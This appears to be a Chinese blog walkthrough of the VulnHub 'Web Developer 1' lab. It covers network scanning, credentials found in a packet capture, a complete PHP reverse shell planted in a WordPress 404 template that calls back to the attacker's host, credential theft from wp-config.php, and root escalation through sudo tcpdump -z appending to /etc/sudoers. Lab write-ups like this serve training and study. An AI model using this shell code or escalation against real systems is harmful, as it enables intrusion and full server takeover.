Walkthrough-Web Developer 1
0x01 环境
靶机地址:
https://www.vulnhub.com/entry/web-developer-1,288/
0x02 过程
1.信息收集
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# netdiscover -r 192.168.60.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
11 Captured ARP Req/Rep packets, from 9 hosts. Total size: 660
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.60.33 08:00:27:cc:54:c9 2 120 PCS Systemtechnik GmbH
发现IP:192.168.60.33
端口开放情况
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nmap --min-rate 10000 -p- 192.168.60.33
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-31 23:14 EDT
Nmap scan report for webdeveloper (192.168.60.33)
Host is up (0.000075s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:CC:54:C9 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.85 seconds
2.思路
打开80端口,发现wordpress站点
扫目录
┌──(kali㉿kali)-[~]
└─$ dirb http://192.168.60.33
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed May 31 23:34:22 2023
URL_BASE: http://192.168.60.33/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.60.33/ ----
+ http://192.168.60.33/index.php (CODE:301|SIZE:0)
==> DIRECTORY: http://192.168.60.33/ipdata/
+ http://192.168.60.33/server-status (CODE:403|SIZE:301)
==> DIRECTORY: http://192.168.60.33/wp-admin/
==> DIRECTORY: http://192.168.60.33/wp-content/
==> DIRECTORY: http://192.168.60.33/wp-includes/
+ http://192.168.60.33/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://192.168.60.33/ipdata/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.60.33/wp-admin/ ----
+ http://192.168.60.33/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.60.33/wp-admin/css/
==> DIRECTORY: http://192.168.60.33/wp-admin/images/
==> DIRECTORY: http://192.168.60.33/wp-admin/includes/
+ http://192.168.60.33/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.60.33/wp-admin/js/
==> DIRECTORY: http://192.168.60.33/wp-admin/maint/
==> DIRECTORY: http://192.168.60.33/wp-admin/network/
==> DIRECTORY: http://192.168.60.33/wp-admin/user/
---- Entering directory: http://192.168.60.33/wp-content/ ----
+ http://192.168.60.33/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.60.33/wp-content/plugins/
==> DIRECTORY: http://192.168.60.33/wp-content/themes/
==> DIRECTORY: http://192.168.60.33/wp-content/uploads/
---- Entering directory: http://192.168.60.33/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.60.33/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.60.33/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.60.33/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.60.33/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.60.33/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.60.33/wp-admin/network/ ----
+ http://192.168.60.33/wp-admin/network/admin.php (CODE:302|SIZE:0)
+ http://192.168.60.33/wp-admin/network/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.60.33/wp-admin/user/ ----
+ http://192.168.60.33/wp-admin/user/admin.php (CODE:302|SIZE:0)
+ http://192.168.60.33/wp-admin/user/index.php (CODE:302|SIZE:0)
---- Entering directory: http://192.168.60.33/wp-content/plugins/ ----
+ http://192.168.60.33/wp-content/plugins/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.60.33/wp-content/themes/ ----
+ http://192.168.60.33/wp-content/themes/index.php (CODE:200|SIZE:0)
---- Entering directory: http://192.168.60.33/wp-content/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Wed May 31 23:34:38 2023
DOWNLOADED: 32284 - FOUND: 12
发现ipdata目录

下载cap文件,wireshark分析流量,发现账号密码
webdeveloper
Te5eQg&4sBS!Yr$)wf%(DcAd

登录后台

切换成Twenty Sixteen主题,并修改404页面为反弹shell
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.60.45';
$port = 8888;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
修改一下路径,访问404.php
http://192.168.60.33/index.php/2018/10/30/hello
获得反弹shell
┌──(root㉿kali)-[/home/kali/Desktop/oscp]
└─# nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.60.45] from (UNKNOWN) [192.168.60.33] 53348
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
05:52:51 up 15 min, 0 users, load average: 0.02, 0.51, 0.49
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
提权过程
翻网站配置,发现数据库账户密码
$ pwd
/
$ ls /var
backups
cache
crash
lib
local
lock
log
mail
opt
run
snap
spool
tmp
www
$ ls /var/www
html
$ ls /var/www/html
index.php
ipdata
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
$ cat /var/www/html/wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://codex.wordpress.org/Editing_wp-config.php
*
* @package WordPress
*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'webdeveloper');
/** MySQL database password */
define('DB_PASSWORD', 'MasterOfTheUniverse');
webdeveloper:MasterOfTheUniverse
ssh登录
┌──(kali㉿kali)-[~]
└─$ ssh webdeveloper@192.168.60.33
The authenticity of host '192.168.60.33 (192.168.60.33)' can't be established.
ED25519 key fingerprint is SHA256:d1NK92ZvgCbwD1Jb0tjB8zrhjQrbENml+/2H8nMFW8Y.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.60.33' (ED25519) to the list of known hosts.
webdeveloper@192.168.60.33's password:
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-38-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Jun 1 05:56:16 UTC 2023
System load: 0.08 Processes: 97
Usage of /: 26.4% of 19.56GB Users logged in: 0
Memory usage: 40% IP address for eth0: 192.168.60.33
Swap usage: 0%
* Security certifications for Ubuntu!
We now have FIPS, STIG, CC and a CIS Benchmark.
- http://bit.ly/Security_Certification
* Want to make a highly secure kiosk, smart display or touchscreen?
Here's a step-by-step tutorial for a rainy weekend, or a startup.
- https://bit.ly/secure-kiosk
170 packages can be updated.
50 updates are security updates.
*** System restart required ***
Last login: Tue Oct 30 09:25:27 2018 from 192.168.1.114
webdeveloper@webdeveloper:~$
sudo 提权,执行tcpdump时,在webshell上curl 127.0.0.1,就能立马执行命令
webdeveloper@webdeveloper:~$ sudo -l
[sudo] password for webdeveloper:
Matching Defaults entries for webdeveloper on webdeveloper:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webdeveloper may run the following commands on webdeveloper:
(root) /usr/sbin/tcpdump
webdeveloper@webdeveloper:~$ COMMAND='echo "webdeveloper ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers'
webdeveloper@webdeveloper:~$ TF=$(mktemp)
webdeveloper@webdeveloper:~$ echo "$COMMAND" > $TF
webdeveloper@webdeveloper:~$ chmod +x $TF
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
dropped privs to root
tcpdump: listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
24 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ sudo -l
Matching Defaults entries for webdeveloper on webdeveloper:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webdeveloper may run the following commands on webdeveloper:
(root) /usr/sbin/tcpdump
(ALL) NOPASSWD: ALL
webdeveloper@webdeveloper:~$ sudo su
root@webdeveloper:/home/webdeveloper# ls -al /root
total 56
drwx------ 5 root root 4096 Oct 30 2018 .
drwxr-xr-x 23 root root 4096 Jun 1 05:48 ..
-rw------- 1 root root 77 Nov 2 2018 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Oct 30 2018 .cache
-rw-r--r-- 1 root root 77 Oct 30 2018 flag.txt
drwx------ 3 root root 4096 Oct 30 2018 .gnupg
-rw------- 1 root root 247 Oct 30 2018 .mysql_history
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 7 Oct 30 2018 .python_history
drwx------ 2 root root 4096 Oct 30 2018 .ssh
-rw------- 1 root root 9850 Oct 30 2018 .viminfo
root@webdeveloper:/home/webdeveloper# cat /root/flag.txt
Congratulations here is youre flag:
cba045a5a4f26f1cd8d7be9a5c2b1b34f6c5d290
本文来自博客园,作者:Jarwu,转载请注明原文链接:https://www.cnblogs.com/jarwu/p/17448841.html



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 地球OL攻略 —— 某应届生求职总结
· 周边上新:园子的第一款马克杯温暖上架
· Open-Sora 2.0 重磅开源!
· 提示词工程——AI应用必不可少的技术
· .NET周刊【3月第1期 2025-03-02】